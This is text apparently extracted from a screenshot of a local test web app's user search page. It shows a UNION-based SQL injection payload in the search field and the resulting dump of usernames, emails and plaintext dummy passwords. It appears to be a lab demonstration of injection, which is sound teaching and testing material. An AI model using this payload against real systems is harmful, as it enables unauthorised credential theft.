 Users
127.0.0.1:9090/users.php
User Data
user1' union select username, email, password from users #
Search
ID Username Email
1 user1 user1@local.host
user1 user1@local.host password1
user2 user2@local.host password2
user3 user3@local.host password3
user4 user4@local.host password4
user5 user5@local.host password5